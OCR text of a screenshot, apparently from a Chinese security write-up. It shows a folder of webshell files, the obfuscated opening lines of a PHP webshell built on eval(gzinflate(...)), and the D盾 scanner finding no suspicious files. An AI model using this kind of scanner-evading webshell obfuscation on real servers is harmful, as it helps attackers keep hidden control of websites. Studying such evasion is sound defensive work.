 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
共享 新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:13 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4
5
6 eval(gzinflate($GoodJob(
7 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
8 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.06秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
微信号: hackctf
先知社区